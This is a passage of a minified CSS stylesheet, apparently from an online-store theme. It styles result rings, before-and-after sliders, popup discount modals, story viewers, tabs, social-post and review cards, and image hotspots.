899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: 